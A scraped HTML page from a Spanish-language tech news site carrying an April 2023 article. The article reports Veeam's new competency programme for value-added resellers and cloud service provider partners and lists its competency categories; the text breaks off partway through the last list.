.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/tecnologia/",
"name": "Tecnología"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/veeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud/",
"name": "Veeam lanza nuevo programa de competencias para distribuidores y socios Veeam Cloud"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
</head>
<body class="wp-singular post-template-default single single-post postid-95163 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child veeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
sábado, enero 17, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-95163" class="post-95163 post type-post status-publish format-standard has-post-thumbnail hentry category-tecnologia tag-programa-de-competencias-de-veeam tag-proteccion-de-datos-moderna tag-vcsp tag-veeam tag-vvars" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Tecnología" class="entry-crumb" href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Veeam lanza nuevo programa de competencias para distribuidores y socios Veeam Cloud</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li></ul>
<header>
<h1 class="entry-title">Veeam lanza nuevo programa de competencias para distribuidores y socios Veeam Cloud</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-04T16:20:27-03:00" >04/04/2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Fveeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Veeam+lanza+nuevo+programa+de+competencias+para+distribuidores+y+socios+Veeam+Cloud&url=https%3A%2F%2Fwww.todoenunclick.com%2Fveeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/veeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2023/04/contacts.jpg.web_.1920.1920.jpg&description=Veeam+lanza+nuevo+programa+de+competencias+para+distribuidores+y+socios+Veeam+Cloud" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Veeam+lanza+nuevo+programa+de+competencias+para+distribuidores+y+socios+Veeam+Cloud %0A%0A https://www.todoenunclick.com/veeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/veeam-lanza-nuevo-programa-de-competencias-para-distribuidores-y-socios-veeam-cloud/&title=Veeam+lanza+nuevo+programa+de+competencias+para+distribuidores+y+socios+Veeam+Cloud" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/04/contacts.jpg.web_.1920.1920.jpg?fit=950%2C634&ssl=1" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/04/contacts.jpg.web_.1920.1920.jpg?resize=640%2C427&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/04/contacts.jpg.web_.1920.1920.jpg?w=950&ssl=1 950w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/04/contacts.jpg.web_.1920.1920.jpg?resize=240%2C160&ssl=1 240w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/04/contacts.jpg.web_.1920.1920.jpg?resize=503%2C336&ssl=1 503w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/04/contacts.jpg.web_.1920.1920.jpg?resize=768%2C513&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/04/contacts.jpg.web_.1920.1920.jpg?resize=629%2C420&ssl=1 629w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/04/contacts.jpg.web_.1920.1920.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/04/contacts.jpg.web_.1920.1920.jpg?resize=681%2C454&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="Veeam lanza nuevo programa de competencias para distribuidores y socios Veeam Cloud" title="contacts.jpg.web.1920.1920"/></a></div>
<!-- content -->
<p><a href="https://lt.mydplr.com/4912a78f9fe54fb86dff220d475c1e4b-316ee1d126da5ca664bf6431705d043c">Veeam<sup>®</sup> Software</a>, el líder en Protección de Datos Moderna, optimizó su estrategia ProPartner Network con el lanzamiento del Programa de Competencias de Veeam para Distribuidores de Valor Agregado (VVARs) y socios Veeam Cloud &amp; Service Provider (VCSP).</p>
<p>El nuevo programa provee experiencia y recursos dedicados para apoyar a los clientes y socios que utilizan la recientemente lanzada <a href="https://lt.mydplr.com/e0bd9636984f92cff1c96a51f6ebd487-316ee1d126da5ca664bf6431705d043c">Veeam Data Platform</a>, plataforma única que ofrece capacidades de nube híbrida, recuperación y seguridad de datos más avanzadas, con <a href="https://lt.mydplr.com/fb240f7bf7095db1a2f6b9018d4e41af-316ee1d126da5ca664bf6431705d043c">Veeam Backup &amp; Replication&#x2122; (VBR) v12</a> como base. Los alumnos del programa serán reconocidos con las credenciales de Veeam por sus habilidades técnicas y de go-to-market que ayudan a diferenciar su cartera en el mercado.La Protección de Datos Moderna requiere un enfoque personalizado para respaldar de manera efectiva la continuidad del negocio. Esto es especialmente cierto con la combinación de la creciente complejidad de los datos en diferentes sistemas y los riesgos que plantean las ciber amenazas.</p>
<p>El <a href="https://lt.mydplr.com/64c53c1bfb0dfd72608f8760ef714d00-316ee1d126da5ca664bf6431705d043c">Reporte de Tendencias de Protección de Datos 2023</a>, de Veeam, encontró que el 55% de las organizaciones globales se centran en mejorar la confiabilidad y el éxito de los respaldos para cumplir con sus necesidades internas de Objetivos de Punto de Recuperación (RPO), Objetivos de Tiempo de Recuperación (RTO) y Acuerdos de Nivel de Servicio (SLA). Las empresas a menudo carecen de las habilidades y recursos internos necesarios para optimizar su estrategia de TI existente.</p>
<p>Un ecosistema de socios certificados llena ese vacío, y el Programa de Competencias de Veeam conecta las habilidades adecuadas para las demandas específicas tanto de los clientes como de los socios.“Nuestro éxito se basa en trabajar en estrecha colaboración con nuestros socios para brindar a los clientes la mejor protección y recuperación para sus datos”, dijo Larissa Crandall, vicepresidente de Canales y Alianzas Globales de Veeam. “Aportamos una innovación insuperable que se combina con la experiencia de nuestros socios para ofrecer a los clientes una solución perfectamente adaptada a sus necesidades. Como una organización 100% impulsada por canales, Veeam se compromete a garantizar que nuestros socios tengan acceso a los recursos y capacitación más valiosos para brindar resultados de primer nivel a los clientes.&nbsp;Es por eso que estas nuevas mejoras del programa se diseñaron en colaboración con nuestros socios para expandir sus capacidades de una forma que les permita aprovechar el potencial del mercado total direccionable.”</p>
<p>La iniciativa del Programa de Competencias de Veeam tiene como objetivo desarrollar la “Competencia ProPartner” a través de una red de socios de alto valor en todo el mundo. El programa está diseñado de una manera simple pero robusta: los VVAR<a href="file:///C:/Users/pps/Downloads/Veeam%20-%20Programa%20de%20Competencias%20para%20Distribuidores%20de%20Valor%20Agregado%20y%20socios%20VCSP.docx#_ftn1">[1]</a> y socios VCSP<a href="file:///C:/Users/pps/Downloads/Veeam%20-%20Programa%20de%20Competencias%20para%20Distribuidores%20de%20Valor%20Agregado%20y%20socios%20VCSP.docx#_ftn2">[2]</a> elegibles que han desarrollado soluciones de primera clase pueden postularse para que Veeam audite su oferta específica de caso de uso. Cada competencia técnica y de go-to-market alcanzada será recompensada con una insignia de Veeam verificada. Este nuevo nivel de competencia en protección de datos se destacará mediante una ubicación premium en el <a href="https://lt.mydplr.com/ea593aec3f5451d5cece610fa504913e-316ee1d126da5ca664bf6431705d043c">Directorio de Veeam ProPartner en Veeam.com</a>, una lista de socios que facilita el proceso para los clientes que buscan un socio comercial de TI adecuado.</p>
<p>Las categorías de competencia VVAR incluyen:</p>
<ul class="wp-block-list">
<li><strong>Competencias de Ransomware y de Recuperación ante Desastres: </strong>Permite a los socios ayudar a las empresas a implementar respaldos como servicio (BaaS) y recuperación ante desastres como servicio (DRaaS) transparentes y procesables para detectar actividades sospechosas, protegiendo los datos con opciones de respaldo inmutables y recuperando los datos de respaldo rápidamente.</li>
<li><strong>Competencias de Protección de la Nube Pública: </strong>Fomenta una sólida comprensión del mercado de soluciones de respaldo nativas de nube y los desafíos de los clientes. Un VVAR calificado puede representar la capacidad del respaldo como servicio en la nube pública compatible con todas las soluciones de respaldo nativas en la nube de Veeam e implementar la solución adecuada para el cliente.</li>
<li><strong>Competencia de Protección de </strong><strong>Microsoft 365: </strong>Entiende que la responsabilidad de Microsoft termina con el tiempo de actividad de la aplicación, dejando al cliente responsable de evitar la pérdida de datos. El VVAR capacitado ayuda al cliente a protegerse contra el riesgo de perder el acceso y control de sus procesos más críticos con <a href="https://lt.mydplr.com/3ebf46efd421553b5861cfeeb9d9f417-316ee1d126da5ca664bf6431705d043c">Veeam Backup <em>para Microsoft 365</em></a>.</li>
<li><strong>Competencia de Protección de Contenedores: </strong>Garantiza que un VVAR puede implementar la protección y movilidad de las cargas de trabajo de los clientes en contenedores y ayudar a preparar la estrategia nativa de nube de sus clientes para el futuro a través del desarrollo de conocimientos respaldado por <a href="https://lt.mydplr.com/dd0a21e8f5ee1785035dec2aa8c238ce-316ee1d126da5ca664bf6431705d043c">Kasten by Veeam</a>.</li>
</ul>
<p>Las competencias Customer Ready de VCSP reconocen a los socios que brindan soluciones “como servicio” impulsadas por Veeam a los clientes. Las competencias VCSP Reseller Ready conectan a los proveedores de servicio con socios VVAR que buscan revender servicios en la nube. Las categorías de competencias existentes de VCSP incluyen:</p>
<ul class="wp-block-list">
<li><strong>Respaldo fuera de sitio (off-site)</strong></li>
<li><strong>Recuperación ante Desastres como Servicio</strong></li>
<li><strong>Respaldo como Servicio (BaaS) para Microsoft 365</strong></li>
